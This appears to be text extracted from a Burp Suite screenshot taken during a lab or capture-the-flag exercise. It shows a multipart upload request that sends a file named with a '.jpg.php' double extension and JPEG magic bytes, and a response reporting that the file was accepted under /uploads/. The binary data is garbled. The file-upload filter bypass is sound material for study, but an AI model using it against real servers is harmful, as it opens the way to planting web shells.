 Request
Pretty Raw Hex \n
9 Origin: http://54.179.102.152:32504
10 Connection: close
11 Referer: http://54.179.102.152:32504/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------912635932306332601734998​00
930
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000
18 -----------------------------91263593230633260173499800
930
19 Content-Disposition: form-data; name="uploadedfile";
filename="channels4_profile.jpg.php"
20 Content-Type: image/jpeg
21
22 ÿØÿàJFIFÿâ(ICC_PROFILE0mntrRGB XYZ acspöÖÓ-
descðtrXYZdgXYZxbXYZ rTRC (gTRC (bTRC (wtptÈcprtÜ<mluce
nUSXsRGBXYZ o¢8õ XYZ b ·ÚXYZ $ ¶Ïparaffò§YÐ
23 [XYZ öÖÓ-mlucenUS Google Inc. 2016ÿÛ
24
25
26
27
28
29 ÿÀ "ÿÄ ÿÄM!1AQaqð ¡"±ÁÑá2ñ#BRbr
3 ¢$CSc²4%s ÂÒDdt ÿÄÿÄ=!1AQ"aq ¡±Á2Ñð#b²á3Rr ñ4B Â$¢ÿ
Search...
0 matches
Response
Pretty Raw Hex Render \n
44 <br>
45 <p id="errorMsg">
I only accept <b>
small-sized
</b>
JPEG submissions. I'll give zeroes to
those fools who tried to upload other
file formats!
</p>
46 <p id="uploadtext">
</p>
47 <p>
File is valid, and was successfully
uploaded. You can find it <a href="
/uploads/channels4_profile.jpg.php">
here
</a>
</p>
</div>
48 </div>
49 </div>
50 </body>
51 </html>
52
Search...
0 matches
Inspect...
Request Attribut... 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers ...
Response Headers 5
Done
2,818 bytes | 129